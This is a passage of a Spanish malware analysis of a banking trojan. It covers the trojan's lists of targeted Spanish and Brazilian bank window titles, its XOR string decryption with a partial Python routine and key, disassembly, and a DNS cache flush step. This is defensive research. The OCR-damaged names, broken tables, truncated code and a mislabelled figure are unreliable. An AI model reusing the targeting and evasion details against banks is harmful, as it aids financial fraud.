| <pre>GetWindowTextA = &amp; "Banca Digital"<br/>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "BanKia.es"<br/>GetWindowTextA = &amp; "BanKia.es"<br/>GetWindowTextA = &amp; "BanKiA"<br/>GetWindowTextA = &amp; "NG   Banco online"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Sajasur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA =</pre>                                                                                                    | GetWindowTextA = | &"CaixaBank"                    |
| <pre>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Bance Personal"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Solasur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = % "Aultibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = % Sanco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = % Sanco Montepio"<br/>GetWindowTextA = % Banco Montepio"<br/>GetWindowTextA = % Toobanco"</pre>                                                                                                    | GetWindowTextA = | &"Banca Digital"                |
| GetWindowTextA = & "Empresas   BANKINTER"<br>GetWindowTextA = & "Bankia.es"<br>GetWindowTextA = & "Bankia"<br>GetWindowTextA = & "BankiA"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Ubercaja"<br>GetWindowTextA = & "Lorcaja"<br>GetWindowTextA = & "Cajasur Particulares"<br>GetWindowTextA = & "Cajasur Particulares"<br>GetWindowTextA = & "Cajasur Empresas"<br>GetWindowTextA = & "Cajasur Banca Personal"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "Supersonal"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "ActivoBanc"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = % "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ??<br>GetWindowText                                                                                                    | GetWindowTextA = | &"Caja Rural"                   |
| <pre>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "BAnkiA"<br/>GetWindowTextA = &amp; "ING   Banco online"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "CalxAGUISSONA online"<br/>GetWindowTextA = &amp; "Calsaur Particulares"<br/>GetWindowTextA = &amp; "Cajsaur Particulares"<br/>GetWindowTextA = &amp; "Cajsaur Banca Personal"<br/>GetWindowTextA = &amp; "Cajsaur Home"<br/>GetWindowTextA = &amp; "Cajsaur - Home"<br/>GetWindowTextA = &amp; "Cajsaur - Home"<br/>GetWindowTextA = &amp; "Eojsaur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = %"Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowT</pre>                                                                                                    | GetWindowTextA = | &"Empresas   BANKINTER"         |
| <pre>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "BANKIA"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Harte cliente -"<br/>GetWindowTextA = &amp; "Harte cliente -"<br/>GetWindowTextA = &amp; "Calyasur Particulares"<br/>GetWindowTextA = &amp; "Calyasur Particulares"<br/>GetWindowTextA = &amp; "Calyasur Empresas"<br/>GetWindowTextA = &amp; "Calyasur Empresas"<br/>GetWindowTextA = &amp; "Calyasur Bance Personal"<br/>GetWindowTextA = &amp; "Calyasur - Home"<br/>GetWindowTextA = &amp; "Calyasur - Home"<br/>GetWindowTextA = &amp; "Cyo Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>Ge</pre>                                                                                                    | GetWindowTextA = | &"Bankia.es"                    |
| <pre>GetWindowTextA = &amp; "BANKIA"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Uhicaja"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "Sanca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "anco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Bankia"                       |
| <pre>GetWindowTextA = &amp; "TNG   Banco online"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Unicaja"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "CatXAGUISSONA online"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = *"Auca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "anco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | S"BANKIA"                       |
| GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Natte cliente -"<br>GetWindowTextA = & "Hatte cliente -"<br>GetWindowTextA = & "Cajasur Particulares"<br>GetWindowTextA = & "Cajasur Particulares"<br>GetWindowTextA = & "Cajasur Bance Personal"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "Cojasur - Home"<br>GetWindowTextA = & "EVO Banco"<br>GetWindowTextA = & "EVO Banco"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = %"Banca Personal   Global Bank"<br>GetWindowTextA = & "Wultibank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "Banco BPI"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "Banco Montepio"<br>GetWindowTextA = & "novobanco"                                                                                                    | GetWindowTextA = | &"ING   Banco online"           |
| <pre>GetWindowTextA = &amp; "Unicaja"<br/>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Lbercaja"<br/>GetWindowTextA = &amp; "CAIXAGUISSONA online"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "Cojasur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "Sance Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Bance BPI"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ??<br/>GetWindowTextA = ??<br/>GetWindowTextA = &amp; "activoBank"<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Liberbank"                    |
| <pre>GetWindowTextA = &amp; "Hazte cliente -"<br/>GetWindowTextA = &amp; "Tbercaja"<br/>GetWindowTextA = &amp; "CAIXAGUISSONA online"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "EvO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "\fZB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banco BpI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Unicaja"                      |
| <pre>GetWindowTextA = &amp; "Tbercaja"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???</pre>                                                                                                    | GetWindowTextA = | &"Hazte cliente -"              |
| <pre>GetWindowTextA = &amp; "CAIXAGUISSONA online"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "\f2B"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "AcuvoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Ibercaja"                     |
| <pre>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "CajaSur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "Sanca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ??<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"CAIXAGUISSONA online"         |
| GetWindowTextA = & "Cajasur Empresss"<br>GetWindowTextA = & "Cajasur Banca Personal"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "EVO Banco"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = %"Banca Personal   Global Bank"<br>GetWindowTextA = & "Multibank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ??<br>GetWindowTextA = ??<br>GetWindowTextA = ??                                                                                                    | GetWindowTextA = | &"Cajasur Particulares"         |
| <pre>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "CajaSur - Home"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = "\fzB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Cajasur Empresas"             |
| <pre>GetWindowTextA = &amp; "CajaSur - Home"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "\£ZB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banco Personal   Global Bank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ??<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Cajasur Banca Personal"       |
| <pre>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = "\fZB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"CajaSur - Home"               |
| <pre>GetWindowTextA = ???<br/>GetWindowTextA = "\fZB"<br/>GetWindowTextA = "\fZB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Mattibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"EVO Banco"                    |
| <pre>GetWindowTextA = ???<br/>GetWindowTextA = "\f2B"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Canco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | ???                             |
| <pre>GetWindowTextA = "\fZB"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | ???                             |
| <pre>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | "\fZB"                          |
| GetWindowTextA = & "Multibank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = & "Banco BPI"<br>GetWindowTextA = ???<br>GetWindowTextA = & "Banco Montepio"<br>GetWindowTextA = & "novobanco"                                                                                                    | GetWindowTextA = | &"Banca Personal   Global Bank" |
| GetWindowTextA = &"ActivoBank"<br>GetWindowTextA = &"Banco BPI"<br>GetWindowTextA = ???<br>GetWindowTextA = &"Banco Montepio"<br>GetWindowTextA = &"novobanco"                                                                                                    | GetWindowTextA = | &"Multibank"                    |
| GetWindowTextA = &"Banco BPI"<br>GetWindowTextA = ???<br>GetWindowTextA = &"Banco Montepio"<br>GetWindowTextA = &"novobanco"                                                                                                    | GetWindowTextA = | &"ActivoBank"                   |
| GetWindowTextA = ???<br>GetWindowTextA = &"Banco Montepio"<br>GetWindowTextA = &"novobanco"                                                                                                    | GetWindowTextA = | &"Banco BPI"                    |
| GetWindowTextA = &"Banco Montepio"<br>GetWindowTextA = &"novobanco"                                                                                                    | GetWindowTextA = | ???                             |
| GetWindowTextA = & "novobanco"                                                                                                    | GetWindowTextA = | &"Banco Montepio"               |
|                                                                                                    | GetWindowTextA = | &"novobanco"                    |

Figura 18: Ventanas buscadas asociadas a los bancos españoles

| GetWindowsTextA = & "Microsoft Network Monitor"   |
|---------------------------------------------------|
| GetWindowsTextA = & "Banco do Brasil"             |
| GetWindowsTextA = & "Banco bradesco"              |
| GetWindowsTextA = & "Banco Bradesco"              |
| GetWindowsTextA = & "CAIXA -"                     |
| GetWindowsTextA = & "Santander"                   |
| GetWindowsTextA = &"Internet Banrisul"            |
| GetWindowsTextA = & "Banco Safra"                 |
| GetWindowsTextA = ???                             |
| GetWindowsTextA = & "Mercado Pago  "              |
| GetWindowsTextA = &"Internet Banking BNB"         |
| GetWindowsTextA = & "Banco Original"              |
| GetWindowsTextA = & "UNICRED"                     |
| GetWindowsTextA = & "agibank.com.br"              |
| GetWindowsTextA = &"Internet Banking Banco Inter" |
| GetWindowsTextA = ???                             |
| GetWindowsTextA = ???                             |
| GetWindowsTextA = ???                             |
| GetWindowsTextA = & "Banese"                      |
| GetWindowsTextA = & "Banestes"                    |
| GetWindowsTextA = ???                             |
| GetWindowsTextA = & "Portal Daycoval"             |

Figura 19: Ventanas buscadas asociadas a los bancos portugueses





No todas las cadenas se encuentran accesibles directamente en el binario, sino que cuando se necesitan, se descifran siguiendo un algoritmo basado en XOR. Para ello se tiene en cuenta la cadena cifrada con una clave. Se recorre la cadena y va realizando operaciones carácter a carácter teniendo en cuenta su posición actual y la anterior entre ambas.



Figura 20: Descifrado de cadena para ser utilizada

| import binascii                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| def decode_hex_string(data_enc,key):<br>data_dec = str()<br>data_enc = binascii.unhexlify(data_enc)<br>prev = (data_enc[0]) |  |
| <pre>for i,c in enumerate(data_enc[1:]):     x = c ^ ord(key[i % len(key)])     if x &lt; (prev):</pre>                     |  |
| return data_dec                                                                                                    |  |

Figura 21: Algoritmo de descifrado de las cadenas

data="2330A427AE24D675985D" key="F5454DNBVXCCEFD3EFMNBVDCMNXCEVXD3CMBKJHGFM"

Figura 22: Cadena a descifrar y clave que utiliza







| 00DA41E7                                    | call     | 004AF3B8                               |  |  |  |  |
|---------------------------------------------|----------|----------------------------------------|--|--|--|--|
| 00DA41EC                                    | push     | dword ptr [ <mark>ebp-150</mark> ]     |  |  |  |  |
| 00DA41F2                                    | push     | ODA5458; 'BLOQUERACESSOCAIXA_LM'       |  |  |  |  |
| 00DA41F7                                    | push     | 0DA5398;'.ini'                         |  |  |  |  |
| 00DA41FC                                    | lea      | eax,[ebp-140]                          |  |  |  |  |
| 00DA4202                                    | mov      | edx,5                                  |  |  |  |  |
| 00DA4207                                    | call     | @LStrCatN                              |  |  |  |  |
| 00DA420C                                    | mov      | eax,dword ptr [ebp-140]                |  |  |  |  |
| 00DA4212                                    | call     | FileExists                             |  |  |  |  |
| 00DA4217                                    | test     | al,al                                  |  |  |  |  |
| 00DA4219>                                   | je       | 00DA4241                               |  |  |  |  |
| 00DA421B                                    | mov      | eax,0DA5478;'CaixaBank'                |  |  |  |  |
| 00DA4220                                    | call     | 004AEB14                               |  |  |  |  |
| 00DA4225                                    | test     | eax,eax                                |  |  |  |  |
| 00DA4227>                                   | je       | 00DA422E                               |  |  |  |  |
| 00DA4229                                    | call     | 00DA3120                               |  |  |  |  |
| >00DA422E                                   | mov      | <pre>eax,0DA548C;'Banca Digital'</pre> |  |  |  |  |
| 00DA4233                                    | call     | 004AEB14                               |  |  |  |  |
| 00DA4238                                    | test     | eax,eax                                |  |  |  |  |
| 00DA423A>                                   | je       | 00DA4241                               |  |  |  |  |
| 00DA423C                                    | call     | 00DA3120                               |  |  |  |  |
| >00DA4241                                   | lea      | edx,[ebp-160]                          |  |  |  |  |
| 00DA4247                                    | mov      | eax,dword ptr [ebx]                    |  |  |  |  |
| 00DA4249                                    | call     | TApplication.GetExeName                |  |  |  |  |
| 00DA424E                                    | mov<br>- | eax,dword ptr [ebp-160]                |  |  |  |  |
| A53D8 <ansistring> 'Bankia.es'</ansistring> |          |                                        |  |  |  |  |

| 0085308 | KHNS1STFING/              | Bankla.es                 |
|---------|---------------------------|---------------------------|
| DDA53EC | <ansistring></ansistring> | 'Bankia'                  |
| ØDA53FC | <ansistring></ansistring> | 'BANK1A'                  |
| 0DA540C | <ansistring></ansistring> | 'BLOQUERACESSOSTESPANHA'  |
| 0DA542C | <ansistring></ansistring> | 'Santander'               |
| 0DA5440 | <ansistring></ansistring> | 'Home Banking'            |
| DDA5458 | <ansistring></ansistring> | 'BLOQUERACESSOCAIXA_LM'   |
| 0DA5478 | <ansistring></ansistring> | 'CaixaBank'               |
| 0DA548C | <ansistring></ansistring> | 'Banca Digital'           |
| DDA54A4 | <ansistring></ansistring> | 'BLOQUERACESSOBANKINTER'  |
| 0DA54C4 | <ansistring></ansistring> | 1.1                       |
| 0DA54D0 | <ansistring></ansistring> | 'B28'                     |
| 0DA54DC | <ansistring></ansistring> | 'BANKINTER'               |
| 0DA54F0 | <ansistring></ansistring> | 'BLOQUERACESSOUNICAJA'    |
| 0DA5510 | <ansistring></ansistring> | 'Unicaja'                 |
| DDA5520 | <ansistring></ansistring> | 'Hazte cliente -'         |
| 0DA5538 | <ansistring></ansistring> | 'BLOQUERACESSOMEDIOLANUM' |
| 0DA5558 | <ansistring></ansistring> | 'Mediolanum'              |
|         |                           |                           |

Figura 23: Ejemplo de algunas de las palabras relacionas con los bancos a suplantar

Si encuentra alguna de ellas en los procesos en ejecución, se prepara para la generación de los dominios dinámicos a consultar. Antes ejecuta el comando "*ipconfig /flushdns*" para limpiar la caché DNS.

| 🖾 CPU 🍨 Gráfico 🚺 Log 🖄 Notas 🔹 Breakpoints 🔤 Mapa de memoria 🧊 Pía de llamadas                                                                                                    | 🧝 SEH 🛛 Script 🛛 🖄 Símbolos 🔷 Fuente 🖉 Referencias 🖙 Hilos                                                                                                    | 🐨 Snowman 📕 Recursos 🕴 Trace                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
